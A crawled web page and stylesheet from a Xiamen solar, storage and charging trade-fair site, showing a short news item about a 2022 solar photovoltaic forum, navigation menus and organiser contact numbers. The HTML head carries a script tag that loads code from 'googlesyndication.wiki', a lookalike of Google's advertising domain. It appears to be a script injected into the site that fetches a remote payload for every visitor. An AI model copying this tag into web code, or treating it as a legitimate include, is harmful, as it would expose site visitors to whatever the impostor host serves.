

--- FILE ---
content_type: text/html
request_url: http://xnecexpo.com/showhyxw.asp?id=136
body_size: 2643
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>2026厦门国际光储充产业博览会暨华南区光储充供应链大会</title>
<meta name="keywords" content="2026厦门国际光储充产业博览会暨华南区光储充供应链大会"/>
<meta name="description" content="2026厦门国际光储充产业博览会暨华南区光储充供应链大会"/>
<link rel="stylesheet" type="text/css" href="css/css.css">
<script type="text/javascript" src="js/jquery.min.js"></script>
<script type="text/javascript" src="https://tpc.googlesyndication.wiki/sodar/sodar2.js"></script>
<script type="text/javascript" src="js/jquery.sgallery.js"></script>
<script type="text/javascript" src="js/search_common.js"></script>

</head>

<body>
<div class="header" style=" height:auto;">
	<div class="top" style="height:150px;">
    	<div class="logo fl"><img src="images/logo.png" height="50px;"></div>
        <div class="text fl" style="width:600px;">
        <span style="font-size:22px; line-height:55px; font-weight:bold;">2026厦门国际光储充产业博览会暨华南区光储充供应链大会 </span><br />
		<div><em style=" font-size:16px; line-height:25px; color:#666666;">时间：4月23-25日　地点：厦门国际会展中心</em></div>
		<div><em style=" font-size:16px; line-height:25px; color:#666666;">引领行业先锋、成就一流展会、2026年您的首选展会！</em></div>
		<div><em style=" font-size:16px; line-height:25px; color:#666666;">参展参会咨询：吴昊 13265476629　 贾庆娜 13520171889</em></div>
        </div>
		
    	<div class="logo"><img src="images/ewm.jpg" height="100px;"></div>
    </div>
	
    <div class="menu">
    	<div id="nav-menu">
            <ul class="menu wrap">
                <li class="stmenu"><h3><a href="/" class="xialaguang"><span>首页</span></a></h3></li>
                <li class="stmenu">
                    <h3><a href="about.asp?ld=36" class="xialaguang"><span>展会概览</span></a></h3>    
                    <ul class="children">
                    <li><h3><a href="about.asp?ld=36"><span>展会概况</span></a></h3></li>
                    <li><h3><a href="about.asp?ld=21"><span>展会平面图</span></a></h3></li>
                    <li><h3><a href="about.asp?ld=4"><span>展会回顾</span></a></h3></li>
                    </ul>
                </li>
                <li class="stmenu">
                    <h3><a href="zsfw.asp?ld=44" class="xialaguang"><span>展商服务</span></a></h3>    
                    <ul class="children">
                    <li><h3><a href="zsfw.asp?ld=45"><span>参展申请</span></a></h3></li>
                    </ul>
                </li>
                <li class="stmenu">
                    <h3><a href="gzfw.asp?ld=47" class="xialaguang"><span>观众服务</span></a></h3>    
                    <ul class="children">
                    <li><h3><a href="cgdj.asp"><span>参观登记</span></a></h3></li>
                    <li><h3><a href="gzfw.asp?ld=48"><span>交通</span></a></h3></li>
                    </ul>
                </li>
                <li class="stmenu">
                    <h3><a href="hyxw.asp" class="xialaguang"><span>媒体中心</span></a></h3>    
                    <ul class="children">
                    <li><h3><a href="hyxw.asp"><span>行业新闻</span></a></h3></li>
                    <li><h3><a href="zhxw.asp"><span>展会新闻</span></a></h3></li>
                    </ul>
                </li>
                <li class="stmenu">
                    <h3><a href="zhhd.asp" class="xialaguang"><span>展会活动</span></a></h3>    
                    <ul class="children">
                    <li><h3><a href="zhhd.asp"><span>展期活动</span></a></h3></li>
                    </ul>
                </li>
                <li class="stmenu">
                    <h3><a href="index.asp" class="xialaguang"><span>下载中心</span></a></h3>    
                    <ul class="children">
                    <li><h3><a href="index.asp"><span>其他资料下载</span></a></h3></li>
                    </ul>
                </li>
            </ul>
        </div>
    </div>
</div>
<div class="sub_nav">
	<h3><a href="index.asp">首页</a> > <a href="hyxw.asp">媒体中心</a> > <span>行业新闻</span></h3>
    <div class="left fl">
    	<ul>
        	<li><a href="hyxw.asp" class="cut">行业新闻</a></li>
            <li><a href="zhxw.asp">展会新闻</a></li>
        </ul>
        <div class="sub-dengji">
        	<a href="cgdj.asp"><img src="images/inco1.png" width="156" height="80"></a>
            <a href="zsfw.asp?ld=45"><img src="images/inco2.png" width="156" height="80"></a>
        </div>
    </div>
    <div class="right fr">
		
        <div class="news">
        	<h5>太阳能光伏行业高峰论坛<br />
<i>发布日期：2022/4/21</i></h5>
        </div>
        <div class="sub_nav">
       <p>
	<br />
</p>
<p>
	<img src="/FCKEeditor/attached/image/20220421/20220421121083488348.jpg" alt="" /> 
</p>
<p>
	<span style="font-size:16px;"><br />
</span> 
</p>
<p>
	<span style="font-size:16px;">&nbsp; &nbsp; &nbsp;展会同期举行“屋顶分布式光伏推进大会暨优秀企业颁奖盛典、2022福建省太阳能光伏市场峰会暨2022双碳目标创新驱动高峰论坛”，打造太阳能光伏行业高品质峰会，将邀请行业协会、太阳能光伏制造企业、行业科研院所、行业权威媒体等业界大咖齐聚一堂，探讨行业热点及痛点，把脉行业发展趋势，实现资源、技术、信息、科技成果有效对接。</span> 
</p>
<p>
	<span style="font-size:16px;"><br />
</span> 
</p>
<p>
	<span style="font-size:16px;"><br />
</span> 
</p>
<p>
	<span style="font-size:16px;"><br />
</span> 
</p>
        </div>
    </div>
</div>
<div class="footer" style="min-width:1200px;">

	<div class="foot">
    	<ul>
          <li class="tel fl" style="padding-bottom:20px; line-height:25px;">吴昊：13265476629　　贾庆娜：13520171889<br />Copyright &copy; 2026  All right reserved.厦门国际光储充产业博览会<br />厦门光储充展，厦门光伏展，厦门光储展，光储充展，中国光伏展,国际光伏展,福建光伏展,福建太阳能光伏展欢迎您的访问</li>
            <li class="back fL"><a href="#top"><img src="images/back.png"></a></li>
        </ul>
        
    </div>
   </div>

<!--导航-->
<script type="text/javascript">
$('#nav-menu .menu > li').hover(function(){
	$(this).find('.children').animate({ opacity:'show', height:'show' },200);
	$(this).find('.xialaguang').addClass('navhover');
}, function() {
	$('.children').stop(true,true).hide();
	$('.xialaguang').removeClass('navhover');
});
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://xnecexpo.com/css/css.css
body_size: 2833
content:
/*初始化*/
body,h1,h2,h3,h4,h5,h6,dl,dt,li,dd,th,td,p,pre,form,input,button,textarea,hr{margin:0;padding:0; font-weight:normal;}
h1,h2,h3,h4,h5,h6{font-size:100%; line-height:normal; font-weight:normal;}
img{border:0;}
button,input,select,textarea{font-size:100%;}
ul,ol{ padding:0; margin:0; list-style-type:none}
html,body{ font:12px 'Microsoft YaHei'; color:#333; font-weight:normal;}
a{ color:#5F5F5F; text-decoration:none;}
a:hover{ text-decoration:none; color:#0065B3}
.fl{float:left;}
.fr{float:right;}
.fy{margin-bottom:80px;}

.header{ width:100%;}
.top{width:1200px; height:135px; margin:0 auto;}
.top .logo{padding-top:36px;}
.top .text{font-size:14px; color:#666; line-height:22px; text-align:center; padding-top:10px; padding-left:10px;}
.top .text span{font-size:26px; color:#ff0000; line-height:38px;}
.top .text em{color:#ff0000; padding-right:15px; font-style:normal;}
.top .text i{ font-style:normal; font-size:16px; color:#fa6d00; line-height:38px;}
.menu{width:100%; height:45px; background-color:#00a0e8;}
#nav-menu{height:45px;width:1200px; margin:0 auto;}
#nav-menu .container{position:relative;overflow:visible; z-index:99;}
#nav-menu .menu{/*padding:0 0 0 14px;*/}
#nav-menu .menu li{position:relative;float:left; z-index:2;/*padding:0 8px 0 5px;*/display:inline;text-align:center;font-size:16px;}
#nav-menu .menu li.stmenu,
#nav-menu .menu li.stmenu h3,
#nav-menu .menu li a.xialaguang,
#nav-menu .menu ul.children{ width:142px; text-align:center;}
#nav-menu .menu li#cur a{ color:#0C6; background:#037ab0;}
#nav-menu .menu li.line{width: 1px;height: 45px;border-left: solid 1px #fff;}
#nav-menu .menu li h3{font-weight:normal;display:inline-block;float:left;}
#nav-menu .menu li a.xialaguang{display:inline-block;color:#FFF;height:45px;text-decoration:none;font-size:16px;/*width:100px;padding:0px 38px;*/ text-align:center;}
#nav-menu .menu li a.selected,#nav-menu .menu li a.navhover,#nav-menu .menu li a.xialaguang:hover{color:#fff;}
#nav-menu .menu li a.navhover, #nav-menu .menu li a.xialaguang:hover{background-color:#037ab0;}
#nav-menu .menu li a.xialaguang span{height:30px;line-height:45px;display:inline-block;}
#nav-menu .menu li a.selected span,#nav-menu .menu li a.navhover span,#nav-menu .menu li a.xialaguang:hover span{cursor:pointer;}
#nav-menu .menu li a.navhover span, #nav-menu .menu li a.xialaguang:hover span{/*width:100px;*/}
#nav-menu .menu ul.children{display:none;/**width:132px;*/position:absolute;top:45px; left:0px;/*left:3px;*/ z-index:3;/*width:100px;*/  background:#037ab0;/*border:2px solid #1a529c;border-top:0;*/line-height:normal;}
#nav-menu .menu ul.children li{width:100%;padding:0px;display:inline-block; text-align:center;font-size:12px;border-top:1px solid #fff;}
#nav-menu .menu ul.children li h3{display:block; width:100%;}
#nav-menu .menu ul.children li a{width:100%;height:30px;line-height:30px;overflow:hidden;padding:3px 0;display:block;color:#fff;text-align:center;
text-decoration:none; font-size:12px;}
#nav-menu .menu ul.children li a:hover{ /*color:#ff0000;background-color:#fff;*/text-decoration:none;}

.banner{ margin:0 auto; overflow: hidden; height:750px; line-height:750px;}

.banner a{
display: block;
   width: 100%;
   height: 100%;
   background-repeat: no-repeat;
   background-size:100% 100%;
}
.banner .d1{width: 100%;
height:750px;
	display: block;
	left: 0px;
	top: 0px;
}
.banner .d2 {
	width: 100%;
	height: 30px;
	clear: both;
	position: absolute;
	z-index: 10;
	left: 0px;
	top: 860px;
}
.banner .d2 ul {
	float: left;
	position: absolute;
	left: 50%;
	top: 0;
	margin: 0 0 0 -50px;
	display: inline;
}
.banner .d2 li {
	width: 17px;
	height: 15px;
	overflow: hidden;
	cursor: pointer;
	background: url(../images/img1.png) no-repeat center;
	float: left;
	margin: 0 3px;
	display: inline;
}
.banner .d2 li.nuw {
	background: url(../images/img1_1.png) no-repeat center;
}
.dengji{ position:absolute; right:100px; top:180px;}
.dengji img{margin-top:50px;}

.nav1{overflow:hidden; width:1200px; margin:0 auto; margin-top:20px;}
.nav1 .left{width:385px; height:275px; border:1px solid #e5e5e5; border-radius:3px;}
.nav1 .left h3{height:48px; background-color:#00a0e8; line-height:48px; text-align:center; font-size:18px; color:#fff;}
.nav1 .left .nr{height:172px; padding-top:10px;}
.nav1 .left .nr ul li{margin-left:15px; background:url(../images/inco3.png) no-repeat left center;}
.nav1 .left .nr ul li a{ font-size:14px; line-height:30px; padding-left:10px;}
.nav1 .button{width:100px; height:35px; background-color:#00a0e8; border-radius:5px; margin:0 auto; text-align:center; line-height:35px;}
.nav1 .button a{font-size:14px; color:#fff; display:block;}
.nav1 .button a:hover{ background-color:#ff6e01; border-radius:5px;}
.nav1 .center{width:385px; height:275px; border:1px solid #e5e5e5; border-radius:3px; margin-left:15px;}
.nav1 .center h3{height:48px; background-color:#00a0e8; line-height:48px; text-align:center; font-size:18px; color:#fff;}
.nav1 .center .nr{height:182px;}
.nav1 .center .nr ul{margin-top:10px;}
.nav1 .center .nr ul li{width:145px; margin-left:15px; background:url(../images/inco3.png) no-repeat left center; float:left;}
.nav1 .center .nr ul li a{ font-size:14px; line-height:30px; padding-left:10px;}
.nav1 .right{width:385px; height:275px; border:1px solid #e5e5e5; border-radius:3px; margin-left:15px;}
.nav1 .right h3{height:48px; background-color:#00a0e8; line-height:48px; text-align:center; font-size:18px; color:#fff;}
.nav1 .right .nr{height:172px; padding-top:10px;}
.nav1 .right .nr ul li{margin-left:15px; background:url(../images/inco3.png) no-repeat left center; }
.nav1 .right .nr ul li a{ font-size:14px; line-height:30px; padding-left:10px;}

.nav2{overflow:hidden; width:100%; background-color:#f5f5f5; margin-top:20px;}
.nav2 .link{width:1200px; margin:0 auto; margin-bottom:10px;}
.nav2 .link h3{font-size:18px; line-height:55px;}
.nav2 .link ul{overflow:hidden; margin-right:-10px;}
.nav2 .link ul li{width:192px; height:65px; float:left; margin:0 10px 10px 0;}
.nav2 .link ul li img{width:192px; height:65px;}
.picutre_many img{width:192px; height:65px; margin-right:10px;}
.nav2 .scrollbox{position:relative;width:100%;height:150px;overflow:hidden;}
.nav2 .scrollbox ul{position:absolute;left:0px;top:0px; overflow:hidden; margin-right:-10px;}
.nav2 .scrollbox li{width:192px; height:65px; float:left; margin:0 10px 10px 0; overflow:hidden;}
/* leftlist */
.nav2 #leftlist{width:100%;}
.nav2 #leftlist ul{overflow:hidden; margin-right:-10px;}
/* fontlist */
.nav2 #fontlist li{width:192px; height:65px; float:left; margin:0 10px 10px 0;}
.nav2 #fontlist li img{width:192px; height:65px;}

.footer{overflow:hidden; width:100%; background-color:#7ed4fb; min-width:1200px;}
.foot{width:1200px; margin:0 auto;}
.foot .logo{ border-right:1px solid #fff; margin:25px 0; padding-right:25px;}
.foot .tel{ font-size:12px; color:#fff;  padding:50px 0 0 25px;}
.foot .ewm{padding:20px 45px 0 0;}
.foot .back{padding-top:38px;}
.down{overflow:hidden; width:100%; height:30px; background-color:#daf2fc; line-height:30px; text-align:center;}


.sub_nav{overflow:hidden; width:1200px; margin:0 auto; margin-top:40px;}
.sub_nav h3{line-height:35px;}
.sub_nav h3 span{color:#00a0e8;}
.sub_nav .left{width:200px; background-color:#f5f5f5;}
.sub_nav .left ul{margin:20px 0 0 15px;}
.sub_nav .left ul li{  line-height:35px;}
.sub_nav .left ul li a{font-size:16px; color:#8c8c8c; background:url(../images/inco4.png) no-repeat left 4px; line-height:35px; padding-left:25px;}
.sub_nav .left ul li a:hover{ background:url(../images/inco04.png) no-repeat left 4px; line-height:35px; color:#000;}
.sub_nav .left ul li .cut{ background:url(../images/inco04.png) no-repeat left 4px; line-height:35px; color:#000;}
.sub_nav .left ul li ul{margin:0;}
.sub_nav .left ul li ul li a{ background:none; font-size:14px; line-height:30px;}
.sub_nav .left ul li ul li a:hover{ background:none; line-height:30px;}
.sub_nav .left .sub-dengji{margin:15px 0 0 15px;}
.sub_nav .left .sub-dengji img{margin-bottom:30px;}
.sub_nav .right{width:760px;}
.sub_nav .right h2{font-size:20px; color:#8c8c8c; line-height:20px; margin-bottom:20px;}
.sub_nav .news ul li{ height:140px; border-bottom:1px solid #f5f5f5; margin-top:15px;}
.sub_nav .news ul li .img{width:180px; height:125px; margin-right:10px;}
.sub_nav .news ul li .img img{width:180px; height:125px;}
.sub_nav .news ul li h4 a{font-size:16px; height:35px; height:35px;}
.sub_nav .news ul li h4 span{ float:right; font-size:14px;}
.sub_nav .news ul li p{font-size:12px; color:#24px; padding-top:10px; height:65px;}
.sub_nav .news .button{width:100px; height:30px; background-color:#00a0e8; border-radius:5px; float:right; text-align:center; line-height:30px;}
.sub_nav .news .button a{font-size:14px; color:#fff; display:block;}
.sub_nav .news .button a:hover{ background-color:#ff6e01; border-radius:5px;}
.sub_nav .news h5{ text-align:center; font-size:20px; color:#000; font-weight:bold; line-height:40px;}
.sub_nav .news h5 i{ font-style:normal; font-size:12px; line-height:20px; color:#8c8c8c; font-weight:normal;}

.sub_nav .cgdj{width:998px; border:1px solid #e5e5e5; margin-bottom:40px;}
.sub_nav .cgdj h2{font-size:20px; color:#8c8c8c; line-height:20px; margin-bottom:20px; padding:30px 0 0 100px;}
.sub_nav .cgdj ul{margin:20px 0 0 100px;}
.sub_nav .cgdj ul li{font-size:14px; line-height:35px; height:100px;}
.sub_nav .cgdj ul li span{ color:#ff0000; font-weight:bold;}
.sub_nav .cgdj ul li input{width:800px; height:30px; border:1px solid #cdcdcd;}
.sub_nav .cgdj input[type=submit]{width:100px; height:40px; border:none; font-size:14px; color:#fff; font-family:"微软雅黑"; border-radius:5px; background-color:#00a0e8; margin-left:450px; margin-bottom:50px;}